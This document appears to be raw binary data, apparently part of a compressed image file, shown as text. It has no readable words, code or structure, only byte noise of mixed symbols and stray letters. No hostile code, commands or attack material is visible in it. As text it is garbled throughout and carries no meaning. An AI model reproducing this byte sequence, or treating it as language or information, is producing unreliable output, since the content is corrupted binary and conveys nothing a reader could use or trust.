�`����u�� b��!Ē��$v<��mqLɛ&�L�����0��I����@��}�T(8�Gj|�%���X�w���"L�xb�i�p ��!jp�FzE�r���$�4�M,n H�e!nPiD�E�M?��#!��B0�>\�	�4��(����I�L@��f^Pl�Eb3��5C5�8�b�`G�r�	p�P�`x��"�d�#GQG����Ah�R���h�+�"�1�@vȊQ�`�D������ͥ�����z[ԅah5��?X�����JX���
H?�.Q�` L��8`N"^!Ap�����|���6"��^6^���\�W���!	%�\d��@�� �6���� �Zʼ�	� 	�5�%����M�-�=������B>P> X� �ߢ&�7Q��� �7����^Dv���֔��b����5�h�紡�ag��@���Y��*J��~N�5���ǉ�pӰ8`�� N�FN��"�` U9�/bE_���DƑ
r\�SJU<2�p��Чl�ϪZ����(�<��5�%D����P�<@Z�M�B@�2j� i`h=���P�@GJ	��^���D\�򈛘@i|���,c���h5C����+p���C��k�FI�<##�G�@#���޸�#!�q�X}H��Jf�b$��.2�o#��� ��B3�~1����8(��ɍ�A����	xi
A!&�Z8E�n��`.6T071`LaR,�O��"#���2��௃H��2M�!���P���cT�ih&1��)p��\Aϗ0�`Cv�~�	��	N�2�@P��Z@�HA�	> �1@�;oKkP�E�O
x�N����!�4�:����V��q��ŁF��n:���`� ��".��%���   ^�l�9�)~�b�����G� �:����=�q���K �a�P����Y_�ڣ�6�I̈́9 ?a�՜'D/o��3m��i���}���K�{��ǁ�5 �&��Ѐ/@ �� r����=��C�P����a�`���b���*��}��uX)�����W�|�a%�!�\�� @�Kp�?��� \���)/7�44��8��k� ��h�v��k��
��&�A	`;ؠN�r �A�3<C-ac;�3��j����Ђ�
�Բ ���9l1j8�6*�A79$ �@DD}h�^x��w+�Ц�mP����Й~�d����]H8T$8�H�Tl�}JY8H5@ ?���+8(� � RU�aD�DdDSp5H��P��X�b�,[�u�^	�i ���8EV�;�>T�u`ń{b��ь��8X�v�&8�5��_�7hU�\ �a<�#/G|��0^3��h�m�� ɶ���&h��`���F�H��HV��`=��pt��� ��W|�A�#����[� ģY��h~\ JU  U��DZ��y���2��>���h����1���̜T4�]��N�4�4��P��{�#�E(y<�1af4�P:��GU@^HǉĐ 	)�h���'�t���x���V��ɬL�����$`�#:VH�)�-���lX������j�
�	��ɋ���K�|� /H|���� ��Y(� ���)��X�� op�܈N�N���N KM�L�2M؅/L8;  �'�Ȍx|8�"5�ûʨ͈�f�AŁf<��I��KU �"�3�� �z��2:�1)�6b8 @�h�� )� �P��L=IU��w��ֹ�E)��E�q��a���3'���HĴ��)��4���O��^,�=���Ƅ�6Z	'���;�s� ��r�ʦs=�&�E( ��7` ��!� �ں� f$�#2J����P�!���A5&��&}4��>��pѫ����Nqd�,���H)���;g �Gl�O�)8 R��?jp�uh�=
�H�"=�:�;��x@�|�W�#�3'�'��p�3{� �H�w �0|Vm��	H8�3�x��$8�AT0"�y��K0UЋk�{�#u:=ZJ[�SU�:; ����E}n��E�J���F5�d���:	���i%8L5�{P80C0q�2+J��o� �)05X<l�ph�p�����Z�:�'P�x���A0��^�������  ��K� 	9�3D�ɼr���ք��� �C�Hԇ��Ӌ��HӍX�bUϏZ�2�;}�MޔH����|��1����/"ɘ �FQ��ZZ����+~�%x Q��'(T� Jh܌-�M�F���*֯������;E[\x8B^�#B)+p և(Z��ڪs)�F�� ���I����QC���J J@f T������X�����H���'��<E[<��]mݏ�ł	`��� �e�`��F�)R0R ���Jŭ<�*P8��غ$^/3'fD +'A����.�ݨt�u�V������pY�����^�)����4���i��0�F5�OQ^�}0��j}�a�V<(m� ��_��0T��x�:D	��J-ч��$R��P�����D��ף�i�`�X9�5�G�"�8��2���I՞k���C�E�Q��5P���BԮ��Ջ��̇�G���~"�(F��&H @�%�� �hJ���UO��} x��_2c���
���p����B�M�c  ���F��>��g�蝣�8�~�%V�h��Y�N�i �=�d�1��d�1�݋��x؇HQ��j�T���5�r +��ۂ���ET �0vA�i�`>�'d��ڋ8��H0N�6�X�+(�8h���% ��0����h�n֍��o��qZ��T���3H�/pW?�Z-���?b��Re������Q�a�H��A�-�����������G���G���[��j��K4}�:x:h�/��K�P�&��F�����>`���3ؐ?���H\ץJ Ơą-x�F�qS�4
z�拈�(�-ы~����6a�-�pZ�f��f�#0�������U�����(Z���� ?+h�QεKJ@T��V~��0��9�:�����H@� I� c4lQ��l� L8�4�Ȟ��/���$���h�"�� �gC/�K�����U�(_���6⸄j����S��J�@�u$�j�`)�,eX�4�zL�΋��/>���.�����5(�d����<����-@����7р�����S���b�ʯ	�L�@:z	eJM_�U��J�m�С&ޅ� ��TIK:�4sW"T���}J���Z^s`�ᜇ��>ćpp�x ���nPr)�#��Ich��R�9���4�l~�6�&8�:�G3��Rd�n����E�χ(=�� �p�(Qbvp;�	��sZ�"8�uɫ���=h�)��=`��Ѓ�M:����hl�~��9n���5��m/^DNn'�i��4��ox�����Q��NFQ����������� $�(�Hm���QJS�"v��2H���j�-��-TP���O7'��1� (�X���r'����AnLi���v�>!�	�l�����M��@�bGvd7�Gp^�@����z��8�*7��Y�����x>MD:������x���&��h ^�^@a��2�w��jX��c���=��T��\	��#�������-@z�8�Ԣbp-��).���y+s_�r/QkB(��z�{w�k��D#�qP��� ����y�x� �9����c� �-��F�U��x@������$S�x�h�q߈r�߈Ѥ�����6���a�%8(����(�'bɆԡ����w��>��8��چ����e�	(9=ЃGx���Hy`� W�h���ݿ�8��bČ��h��֑�5�+i�?�V����:�2�e���=s�|d!#=9nvqI������w�_-B,��-�7���{�훺����3�U#ы"E2��-ěiR��z'h+���;���nԨ3�P�z��$�'�"����?#��"�Z1��hYgG�M_��ߨ4�L�3����ىg��`���s2�.�79R�8�'�����a�����/�%it���5���Z�I�����t������_S���	��$��c�7$ؑP��XF��YF�!�]Gp@MD�Dt�>�<r]G��'�MQD�HQ��}�i���"]�d4YG��h�Xd�G>�B47���0w�eC2���1�?Y�H��\�W ��k}����a�fF�����"�)�5 ���#�4� M
���Yi�^��`ɞHH�"�@& �Zq�(Z'�y���g�?&�"uj�##<��Q���Sܘ�G�RcDS��Q�MB9d��9ZaF5>��F�F���~�QZ�e�֩p�Q"�1�D'�A��w�(���?[�����դMc���i��$����^F!�����]D�et-�%�xS���&!%�ѹA@ ��T[v��n!~c�l!�c"���\aI�ѿ��1iFZf��F�<�����c,�h�
~Zq����_D_���ǯ���@��H��m/{ko�:�#�,*��tiD�=���L���W|�4�r�SIF�@�p���N�ɤx�ud|R���~��tN����ґ�k	�X*{6u�h�:�!jT1G����W�4�Kkd@[��ɝ~��tF��� !�
 � ,    � �  � �	H��A�o*$�da������ ��A�_$\)�H� =F\ɒe�/[����`M�b� �)M"��Z�K$t ЁC�hq #$@@B�Iua��1��,���@�	�ؕ��/�~���J��EvT�Q��O�V�X����{	><�$����E6���<��\�	jl������f-��￾�v}9z�c�%r6��@&�[a��;��H`��[|��r� +���!��J�V��? 	=���d�ln9�~��[(�+�����!>|�sk�ځ�OCĶ�2�t�/P@�PPy�!�[A��Zm�TA���Ƈ����:��l^9�������	$   H�+�F�Yy�Xބ���C%@��A����q#F䝉X��	M�b��M���@�bn��O�MP�?5 �[��@ٞi�E{YjP	/��PNd��bA��+���@��i�y��|t���(.H�ϕ,1��s��3&b���YN4$0,S�������h�"G�Mxh�(:� Pζjb��!�k����b������:�BxBD����B�mKo0"�A��+A/性)��b�)I�
� �y$7@��k����ּD�X�Z�u����(G|�ÒTCs&yfK��c1D]�"�2��1��qA�n�W/	�����&����fAL[	�[ �P!-���Xr�Gl���a�������l���A?͛LV/��@St�?<�pP���u�5ٻ/�����I�?&�+g��c|7�QS����7F< ��dR	��%$*��z�@t������?�|��d����B�|U��c�`T��4�O����K��Hk>�y8\ч�8���ZPz`~jRh��Do4��y�Ÿ����(K�C(�⹬\m�  0Oz+�_A����� ����r;U�%�K�41�mMx ��}�Hn��m
���&)���r��ծ ##��J�Jb��\��  J0�'x lȦo �"�n�$zi^4��!�1��XH&�HͭFgz�?���& -8A� ๕�� ���h��$"��V�ҥQ �)ꄡ2�	[Dp��'��"�F���# �&��Y�Q �Ä#�#D���g�;����L�� )���,�� %� 5P�	'0��bG2vp �%.i)�pB$��
��ɯ(J!�`��:/j 2k��)N���2�h�D�Tdn!߂bb�r�C����.A2%�p�u��^	6@�k�#� �&O��A8%T1 J�` %�0�> 4�����%�Rtx����	a$;^+�y��ᆐ�p%(1���!��ߞ��r ^W+߳��@�P��Q�dc�
Q�����% sA��" ��'�������E�bAKրs��M %I�RT��L��@N��NӪ�*%p	&�# � <�T�$M��B����d$K��&k��)�g���nC��6a� ��q� LX�@�!&�-c
��4%"� oe���i�aS�p�9���?������e6 T�"~D����$*��m҂*��U�z�F��LAw� n�+�ô��1_`���?p�;�)�>.A�@�@#��C&�=CYr��1����եN2R�&\�x pES�	X:�(m��{�=S�1C�D7�Ǣ8���p�e�� �j 8p� V�P�T҇�	�m!A�B�4E��A����f���$���	��e�EvF�O� �����?DM	7LP!�����ۏ(��4Qp�s	9�k���zv:�B<С@:�><�U����+"���1ݒ4'Z�+3��r;#N$ZɠO':5��$` ��s �p g� �vW�(���k��Qn<1�w0�$���U1��ĔY��<�@{O@qS�b�n���`���IYt�Df��`�!'�7H\���.�W0d�X�b`3��"�!#��rE��A0����� �#��Z�b���"��8"r��\���d�rᐺ���xO"��?"�7��'��P!�X������u�XQ��w�[����FB�F�&��t�a��Tx��"p� ���x��� Z`��!s��;K�`����y��ǢQ�@�n 	)b�c� `7�LH�%r��,�[���� &P��Bp	�P&>���z
�`���y�D�!"$�yWwq�@`�0� �L,� �	���pj\��0�� j``�7��A�4c/���m���,zsAf�1�!	pj"0gjGe���'/ '�O����}!0 �	�͓�F� � ��;��Xs.�o��, �t7�W8%X̶q��4wR#��& +8��&P���	a؀a1��?�m�$!�7�}� +�#���Y`�y��V�
�� _:��<����� ]�1+�&-��� |�u� -�G0"�Pi��S�.�S)��y�")� `}���p����~E6e�A��@�@
�7=ai���Z ��U]��Rٔw��y'�v�p !� �N
�M@�%y�:�un�8�VQ[��V� &���.8 �a �vG� n ������p�@����W���N��8�Qs��#��������0�@��@�`��@.�wPW *vZ ��u� �u��}Q7�TAqG	-�6���8$!�#��m�`� -)�����`��f9�p ���&� �(�J��p�jI c@kI�w��P�� _�6Y�[�x��� ��5��x�`' j���Zp�P���Ӡ ,��E	���w�pH��H��D�0����=�?���� �� 6�ː�
1���p#`�ǂ��� ���1�(n�  �@�����C�a`�FE�M���y���?e�����P���
�t�p/)�� hh֠����Z��j7�*�ȉ��wAq�,�Y�|�ŕ
���
!���`f)-y_������ b���� �Z�&�A��	[���1q�jؒfXԠQ�	'*����0(��_�������G9�Q��ڀ��&���_��U�Qc�A�h*�iȣej�$`�-9����� 8 +��W �� {��@�9�`~z�`  إ]	�&���*���)���[4J����R��g�Ϛ�& ��  PMP�W��`f�7h9� P�,���gj�W�4 ~���oa��� ��i���F�I�
�:�j��'�`o�� �Zp �!��$HJ��*hz�G�-���9p� �]Yc�������Y)�yk��(-ϊ�Y+x]XHک��`�@�H� Po��ٮ��q����j&�hٚE�~ҥ��p� �X������@ۀژ�+�7б��yziX��������J��x�YI��I�j����v�X�ḏ �Ț�.K�1{��G���p@�
Q���P������d5�*��` J������Ӆ�R� �)m[� 퀜�жj���*�X�х����U��%�����	��`����	А&j�p���׮�k�����C&)_4��.ۦn����@����Yۿٸ\���i�`�- @ �$���kb&��pʂ�iM�t1��*��鮴zt��fۀ�y RP���y�����Zր����P_���@��ĬYw�v?���ɚ&���I�`�ʕ2*_�y�*|��G�W<�%��i�;f)5`��ti��[��@���ʫ�O��2j��I�m[���<��A��)Ʀ+;�� �Z�# l
����yE'�p ���gb���f��@���,(1K̊�R���Z(wʮ�h����?	Z }���p���Z��S��נ�&$��:�T۠����\S����:��Ś���p�(V�	з�Xxm� �|E���ypp]'�4  ��ǳ<]�\�Cd4*���� _̳����;_�y5�� l) p�V��S� 0 �:{ ��'�P紴Z�d:_�����9D}�Y���	�K�.ٮp`&��0 ���&��'���	p "� " �j ���㠱CJ�Z`�j��<zZ����aZ�y�`]0 )(�*�&��G�P0�T�v����Pp�4Z����h�W���Ŕ�����v��V�� p�׃mJ���} ��=�vp�Ey�&�A � <*Ź���*��A������+�qM�p�٠m�gjgZ�_~}�\�P�&pW���5g��mZ���u����۰�_������\��0e�}�ȧ0��5���؀@M�w ���������%��g]� }��k��ɛ��<]-q�U=P&��'� �\�������e�p� X������,ؐ�Fɼ�{ �G�χ���A��
Ϧ|�	P�y�����P��_@ԩ؀}&e�}8^��<	�7��
�[�����ʒe
��LF�� ���$��4Y���`�} ���p&p	���	n�f��DM�W}�q��+� ���q�������w n���m����j�p	�ڈ��`����@S�v�>PUm������kZ�G�G�ʢ�?mz�]i�����힂 �)l�w		�H� �S�� y�W��^U����'*ˋ��ʣ��[���j��m��j�����Ϸ�K�H�#@����-����(����L�Р���b���u*͆����0�R0 ���
����?�,���� 
K�KP�W��l|��������(���� �J-��l��	8`  ��q�p���������K�D�� ��}���l�^w"A@�K�"���� 1.�ۼ�i���&�I��T_ �
��z����`�D?��RS-��N��8pp0�x���*���n���� � ��?{����m,Ķ̋�	�70�q�u��&��j��py�n
�k�`�l��'[_�_�C�A��	p��`�@�kڕ��W�����4z�f	Z� �
����������hj���9�ȑ�4�������
�p����F��K�1eΌ	�#1�h8 ��?m��];���͡���� �C�Z��EJ�H}:B�D߃K8�!��" h��I�F��\�sY�#�K*�����_���1x�E�6AmJ�v ���Ӥ�T
G���X �V$��$�#}��1N��	���(��1lӽ67&�k؂w4d�Cq�/g>�ÿ ӬY�=Y聢p��t���N�A�? 	 P�$�>}K@5h!��	,@�m��)�#�����j���k�����H�k��C���C;�$�����ri���8��+��HL��-6��8��4}��@ 37��l- Ēz�.�:2�!&R%�\�͡ �&����00j���ن��`�8 P�u�*T�x`������	"�x��pL����ˣ��A�#&B����qh�-3�H�8
ѡ��r)���)���l�GU8buh:�H��>YĶE��B80rU8���ʗ��ҡE����INSj��K���%=�R�e9�4�9��m��# L`��$���#�&>� 	"�`�`��}�pї��&�O���#�L��^B 5DH0J
�Y���g#��|@s�#��+<�b�+b�G����'7ʣ�`pH�! $	�p���%{����&LDV♬��$	��H �x�	�a�B�#
M���t�!0�l9��Tx����%
�l��k
YG���u�����	l�L��������A�� p���b$Q�[
�I�s;��1�80�N$ln�Dh:A
�]��Іb�4JV�P�#�?�	z�\�b�u0 �	 �	����VG�+84��DBt�� ��9�V�Xx` ��NtA�� 	�A!�a�`c.vQ
��+�@�	K0��=�lU؈5��>|�k�`��P������9׈ۉ
Q��= x2��~�2��1L  t����+\�z�>��p� �[��GV�`a �@j �uh! ���31�_��!�&�j���7�1/�Y�D�� ̐�&8 5��F�g$Ԙ�J��� ��8A�<��-��/C���!�S����4���%���T�# �  �MV��&�o��N �`<�!3<����u8�Ѐ�4p���Lna��G �e���BC��9D)��
�������`��Ĵ8Dnȣp�:+�`Z�C(���r6�>�! �BL;�p�`)�C��,x�!N����QV�L�p� ��4�R	z�㦁�+��P��FN�7<���Dh�>� >����� ���4�+�5b0��(�<�<h�.A�h��	���q�)��R�9��$�������_8�HP[���[�׮v�E�g����Q�Nq
܀��M5q��̬�% X�ԺV���Jo\G�"�`��+��J� �m�c.���
E�!2x
^�@JlAƥ�)L�Q�_@}��P�&�K<�,��ut�k�=fC�ٯ����C�:2�ڞ������K��[UZG �a�J�� (�Q4�G�.��SBՐ�ݼ����Ѐ�	5�|��6�^��5 �X�^����R��C P-�]҂ F	��.k&� ��@����qA��<X�`��H�ǌQ�G$��8OQ�5�s��� ����_b%�4����Rc�h���G����J"G<@�H��n¿�{���»���=&L#< �#�1-8�#fF� ���������j��u$��p�H��R�.��e��P&�'�	ȥC����v �F�<--+8���i�9��m`�l�2I0[�E;8Bq�8��D���ae�c\��7L �7?��$;$�'�D��+N�$��It6�vp��|���M����4lf�I%�V��#S��� �h:D2)U����m����^���o�P�"'0�p���V0�^*7��z������x㴁a�-����@����K�ycJ2�!�' �%H�F�[�r@��9L(�\��  �i7�� �����f����=��t�%���fB�G`J���H尽�x�ry ��(y�l�]�|	؃�I����qò��$"��v�@�s�Dꂘs"8���K!�%T��Cƽ%;<b8"y��"���`)q̅�I��\oki�E:�;�7G��]�2|�]�8`<M���#P:G��RH��8�D/�)l@n�a�R�`���; ����a��s�?��Nr)D!�����BІ=4�@�K �,�j���1���� g(0��$2� >�۳[�h��9:�q)���Ճ4����y:�h?T��l@��Т�!���������J	l @a���@�'�>�#��@	"�1cUA?`��Ay�8$��(�$��s�y:�'��&X����;�@0� ����D� D��Lr�>pT8�A�@f9 |��/-@�۱q���4�����J���j��#{o: �D�82J��O��TS�� ��F��.<�K00�I2{��:���)�>��/&ȱ�
�+�@���_��C|�*s��P��[�nRF��CT[��k A9�K����80ote��d���RD�W�H�+;��F-`������<y��B����G�@�&@�H �3s�����I��� �(�P�<I*TH�� ���` W���a/�3[�4�@� er���� |��a�&@������y��y	���%�"�� WÓ�T�����H���+�Wa  0�|�  !�--�3��4`I6ߊ���^,,����'����K 5��f�	�u�� -zA�`�Pz�+��K��T�TP��P7U�pzWB�P�2����_)��*7�EH�J�)�4Sbć�U� �4L딉�2�>� �,B�13t�t)یP8�8�h��|I��C���"���-�G�
�C�LCr�����P���&��7:� ���O�`����KTH�&�1����t�>�<�ĢӳAj��B��*��l�a�Iv���+Fo;�y	�J:��BD@G ���D�j�+� ��WA*�H��/m�
v�K���5��Tt�J���S�ʖ4�o��u�W���3�'�� �� ��G�ȟ�"xP��t��x	1@ he��>`��d u�M��3��1�j5hʐ�L�� gx��\�E*F���ޜ	eT��؋�@zA���?���%P���:�"�{�J�$��T�-}	�| ���.�'x��̳Qy��"E`a��DP:�ɭN�P��R$��Т��[q�Cu �k%:؂���P0V��W�p�=�T��S2xT� �V��7dU�||U#	���E����N�$=5C5�C}@�{�W���)�y����؂���jK�0L�
<=��'���˩ �JG{0J���oBL�\TW����,op������U�����D�Q��������?�:u���M�KLn���;���0��@7�0���!WeW��}��E�XWU�&p
�H���Y��P��`Y�8�Pz�`�H��u�]舘�35X�K��ͩ10�9�N
*�R�'��&�ڈ����t��J�$���	����s��G���7{�?8�  �B��
�8L2U	s�/(y� 8��5pV+0�]�[�i#�MX�rPo)z�x�^���,�\��Z��K7� wp�xu��H=����+
+��<�߽�Ȝt����:8+ؕ�#�"��u`���-��&!q�l��n�	 ��C��<�΁oЃ0b=H�G��G�����p�͑�p��*�d˯�z 8ҁ���$*4�9Fx�#�`�ș �����=h h��3N�^=����c����"�%�����$A�և��PÆ@aSh= b��'����)�J"v�̗j?��` #>p�B�����NH�H�=���	�KbT3d<A�9-�)vFpq*Ȍ�!Q�������Ь_4P5�17�_ x�y�?M>���]��B���C(�r�e �	\փ�|)�e�KVF*K}�X�)�0�Ba�>� }(��ڥq"�lE�'�����р+�	��-��oX`@��o��(b�0�f��(B��Z��v�	�҂G��? �բnh��	tĆ �� �q��G�J���H�o��΁��x��y�-���j~����1�X���MV8����/��v�1��$N��:$ �o�;�bP\� �P�L^fA@�% �Άl��6�s8�&�oFj��``��j�X������^����D�l�����Є��:/n�f�P�t���q A=�؂{p�����1����c�`����p����>��pV���n�����Z`5�Ғ��L�^@v��΁, �#>���a؂CFi=�U�_����(Y�n@�m��m ^��ܳ�^�Ni����v��^cuV��Z�X[�y`gn�{�x{	��5Jj�l�qh1�
@M"����m�q �j�d��p�8�oP<������ƻn��З@Mx��^����]�@�:���F5y��  �3�>P��\n}��!B�x"�������� �q��;G�PH�.O<�;��?Pr�`<�  B	��	���&o�>��戶��%��8���_m�� �t)��K�[qs�h:�s �q�j�@�� %� ���N؂O+@�`/�BwŃ��~p��Zr�*��B�j�])�)x`���h[M5��)յT��c�n�ޞ�?p �q0bgl��ZP<@�[�Y���)��F%�Wv�(v�u�؂C@�)�l�pv��&d���B��#^$Њ����>�X�v�tg�P�l�����ߖ�9�����c�K�y���X� [�(C�����-�����t��rB�tV����?�-:b�>⁸pj��Q�R}H+wP�t{ /�swy�G�@�� qV ���yg<[���U��и`���Л�(���W#�u�r��p��J���t�>o=p��1u)�OT@w�V��vu�?y��j��H8������@`��y��#�}��� %`��S�_�b����p��G����x�Gpw�wLp��c��hK�%�D"�qs/w��h�r��������[�w�e��[H��  !�
 � ,   � �  � �	H����*\��E�N�i�i��4��Ә�� C�I��@EN��X((��M��h��̓
�r�f�:�@� y ��A`�-��
�͛o~RY@�V�D&H8��t0n)����p���d�5�LpV`�H45jH`�܅V+D�`�*�Ƌs:f\"k��%��&P�.��4P�!�ԫAÇ/h3�0l��W�Q��ƽ��e߿+g}S�r'A�@�J! ���X�P5�<x��2;�42�����s��(���^�2q�`,�M��k.X���uu!��tb�A��]��L�1�a�Afc6�e%�^�����JhV���I�EG`�~t
� T�vt�1P<N�c\W�f�y�Q�f����|%8��J&�g��? 08�]Ag�|)�W~�[!���Dj���JT�f�q�i�/��W@�����}9q_����Gb�H���A})
#BOQ��@�U�OA�*�O��R�J^��|��s�@ �ɪ�Z&�EPYZ��A�jR/� R�|��B�"��|��#]���OD�d�@
"tB"� _�	fA6�š		�H+��/�
QŻ��+����?�@BS�g]��
���TIg��A@l�O2��׺�N���g���]�칬A��X��L��H��$ K�T�\�c��<_�O���1?��}o8�"�Ui�2� F�f,�R-RR �uP%���@�Q6�9���=�ö�C���@�UW�Y Rۂ�`���TmAo= ��I��b�����o�9�G�ANJ/�Qr��?eq+���~�BM�����V��*��
ܵ��]���%!�P_��5�R�H��	\�-ւ��f&%J�N��lÐ{AJ�h�ͧȪوe�Q�@'8�������D��{=���O{"H��E��!@� J��Ya Kמ' 	b	5
���l#;~( ���1!|L�"��"#�tda�J���ⵁ��	AE�΢(���?��?�:7����k���4�}�]�Ҟ4���@3A!��nd�Y�h�q�<ӝ� 8��Rv�L�n["в�ī�� )�Y����X*�p��'.*�X�I3M鬉p�cϴG4�хW�	�!%�<�@��G���\!"��	���6m�X$�8�'��w��`I��ep��A�@F,!��Z�i|�c��4�y��c�،�>u����L#v��a	����G)� D��~�V_�vƂ�m.V�T�:��m������tw��ܑ�YFH�P&�Wpd�,�����!3�7�N�I�ǻ�V�D	'`D@��#,�RARg
�` ��?L@	5d$MQC�"�q�8���/~Q��~��p�B�J�?_0�1�Af��҂tՀ��a_jJ&D�Y�?�j`��#+���D���K��T �8a���XI��1�03V��V��U<dB�R�@�����F82��0�C�8�XA2!�[���܌*�q���A�f�c���a��$�b(5��d�ق��aY�Y��8e	d���'{��<���r������+��8}-���Q�S�¡zX�P����������f9�i�� �-3{�O��'�q
��oa��?7� ��N|Հq�$���M�_�2��aS�@5��3�ɠJ X�M` ��]I1��ăe��2^�$��a�� �[�[����${�+��X�����Ե �! #���y${U%�*��X�h:~[P�M���*B���� 8��\!���&H��%��x �IW�p�7b� "ȧvܶ	|���c���3;W!S&�@�`��"�(��mb���n|�;F�M3Qc��/��Y��FH(`c��(�.7��' �$t�	Q�A���ۋ,�#��f��@��ZH��B^咫
��� VbX��Wy��Q
i�	��4Ae[�O�	��`�ã;PH���G�t%1����y������@N��T���95A>0p���6��QH�O���9�aPg7����C\�Џd�y��ZF�` ��� ��	2(~�h�}�����V
Pgt���8Q	�p��{Pù�A�]Xt�$}0Afr���kI� ��p����+t���ؤ �u{η'y���W+�;G��+ͿW ��vz��c�U+��?Ҁ��lK0���	����C7��� ^P�����2�\t�wG#��ճR�B\f�����m	�X�c/D ������>jLíp���B�dܽ9��+���.�Y�$�u�$�:�Aa8ۦK�}�i�kJ���DU�L�`�`�Ұ��y!�GT2�0
M�Er-���0�V�ؠh5s6�����	��8(]�Ƿ'+�m��TRe~!���'w�5|��:�+�G�3-�%�GZ�E��V�P�p53?a6��0yug�����%� ��3FIn6����0L8��`%Q��i�	!��xr�e�j	� p�@	t ���q�p@�e"xO���Q D�3��&0HL(���Wt�8@@ 4�A`R� @p ��@]�`r�O>�s�phS �pix�����Ѓ q�0|�wD���d��076;0/�b[�x���dU�(�@� ����נVCR`W M_�S�	 '�V�5�(��@��F"| �@��PP,J`���&B0Mu�6B���0��KHV�y�A㨆����s~	�S�pW�J�z'���3iG�[� �����@�$��)$G������O�g��
ڠK(�7�����
. ����7jx��0��y�������J��V�(�K �A�p@��=�����7��5��8v�1�TM�#�0CY�	#C�12q��hq 3I�Ҡ8���װ��:��decY��VW�b�#t�`� �g�� AQ8�)J�����vi�9�9��؀��x�H��0�c��8R�!��-R�Ӡ  }Q�@]#� � �AⰝ�v��?s�"���PnQv�`���P����A��Y����5#��8�s�� 🅨��Sg�G�0k�x����"J���=?#Ҵ6�l���!p�5c�� ���S�C�Ym��s �8��I�`װ5 �z�w1F �����y�^��@ӥ�#98�O�Є�H�G����@��`�� �����@�I�� �J��X�0 M�b�%D[�`@���VƲi��1p;��D?�O�`�c	Z�)���:)�� �Y ��Q/�Z`@��5�i�3���`"� �W�a��bq��]@��*� ���ўB ���n���Z,1ڡ�99Z��>���`ӠP0�ʩ0J��p�U�`�
�Q#px� k)W�:����[{��Ԭ��k�*ְ�됊 J�@�6z�\���� /��� 5���jh�!�:%TO���Qе����@l����El�����:�s��k�*��IzO�
�i�`���� ���*�)��z���V�a8j k��zn9�P�m)�:�u�o�;B7�6����7���p�� 
*�Ҡ�7hR��׀�9Lp�Y���Z�����}�ź�59����dE�L��� /(�[����)�@
�[+� 	��j �@밭��jh��۰�0��)3O	2�t���5����)�;a�+4��)�[3��QP%ՙ�	���Ȅ�`��h�	�@����Zp�lU�����9�x'�@v8�V�`�ހ9j�.�����4�+�d#��y ��H�Z3I��K����ѕ�O)�Nw ��& ����Z�C� `m�Sx����k��p�����[�|ŗ���¥(� � �C�D!��W ���Ј@� &��BLl���@@�2�Ƨ���U�`�U�X�?�2�3�fj`Kp���L�)������&��n: ������ق- �2�Ky��J�e���1���@P٤�#�����<���fE��L��  �
�nz�  נ&0 o
\������a�Z���H�Q	�����3?R��1+�=���� �q����VR��Z���p�� W���S7��� PH� } �M�L���^�Ȓs/!%���B0�&�t�@����ً�7�t�!`!�YZ�[����MWWQ�����b�����������5Go�c�������mf��K���R 7�_�� �v	Zp	"��u [ٍp�JZߙ:� hI��Z�+��-�)K��PgI�i�09�h�Y9��`������W`R�������o5ח�S��wЌ��H@��`~j��U}͝��)y�-y/��7!�Խ�{���pP7� ��x	��@��u }`J[� �So��ݨ�PA؆G��	�y�bL�1������/��,]�cI��9�m�S��w�k�-�58J���u	}� ���(; p�&`~  �����l�|'�^&�v"����p��m\��'��u`�_po	�ɗ�ZH06O� �}�JF�$"��N�SJ�& ˍ�)�7ڐi^q.��`�b�"������ �� �v080�V�Z���0���p-����f�N~Apj)�JX�tZx��n�?��1(�sAn�fv�Jk��p��^�]��> �/�:���K�֥K���!�tP�t[9 B�~�@L��e�L)�L� ,��˺M�<K�g,�`VN�j�ur�0�� b ���������� �> �uS6e���.�'����!� ~���3�s���"\�n�ξJ �0�1
�bP�ސ����H�"�t�2�q�_�� 1�j吞��W����3�p�8�f��a��k�h���F���{�05V�����z��@JO��K.Sfr���a��GՄ��~��0���mS����1��W�	���i	~� ��y����h����Xv& ����՝�ߍ9+�/ r����r�c��q�^���� ����O�j1��V�u3؝��<�H�� 
7�ݡ�K.k�T��� ��!о�Kl.��P�P��.��1� h��W�����c(��C�%���� ���(��?#~��	$��ZR�Lx�y��?�Li0��H�"�a'qZ��\(�qPB��Ж�ۄ�`l��P�5i#b����6iפ��a����8N�v�ڿm������?j��N�%D}0��iB�7��qsbѢ+׮�|�?&\
��,5o�8Gt����zp�`j��A\��$v�	�4$x�H�y;R����� x��-D���P���ޱa���nv�
bj�?7p��P����8X�/�&��!��@�&�7��;A@)����qH�. ���ƳC��?�����ᅁ+, �E�s� � �o��$҂��ӱ# �*m�0p@mR9PA~��G$"|�8��о1��E>\A��xȂ+	a��/��L0A�D	���\����L��B8 �u�����#�%��B���
*('p����ǜ-1<ʡ�1�B �g��QIi�%��Bm��t�� ��g�k��&�c�j��	��gJ+���	�J	!���+ަ�T>r������8S��8P����Q�KW����h� $�[�&XA���M�'�� �&��}���L!��^�A)�*��T� ��* E��V�B��)jӱ�r��m��k��JWCʹ(K��3K��P����?�A�T�����ENa:����bA'�8�L�ț�\p��M�o�`!#�qhĉ88� 8���3�`b���8 �`�"�g�x�M}R���&H���"K\�t��K�ʃ�5J)��]�����;��r��;��8�����〃�%
��m��+"-�� Y����$���倘����f#
��C�rA��[��u��]-���#S���z�怐&J��+���:��,�XSx�f	�A@�Ѕ�!"�#ܰ �����
!�LR����$eQW��H�Cv� ��~F*�� 88���3f]0]!���G<�\AD�*"� TЩQ���h@7ĠH��dM�P�80�6�M+!#l
Tb��-��E	��6up �, Ap�`� @ �����Q#;"�_�B4=�`/KQ���\�ldj� ��L�v�#:��E���F��}iJ��'�b` t�SC�N�$`X�N��=�]��C�3������8�^�E �LA���BQ��&�'����� ��J� �ʅ#^
6���B`�W	��8�  �C9!b���y�}@���̽�c/"����,M   ��rT�#بD�÷�8�A�!���Z�|��4T��[�0~AO���:!9�4�!�u �	V��@*B�9�x�  �'&��dC� HR�}� �7��E���jp�s�y  	"- �Jɔ��`n�zT�1 4�[0��Hi�U��<Z�B8ơ�>
��(�?���TI	Xj�HB�`�a��, �@�B��4�  �dGp����	�	��6���}��j����p+��Ձڱ�ne7�p�X�7@�I�h�6L�Cr�8{�S�k ���-x�a�A�@]�
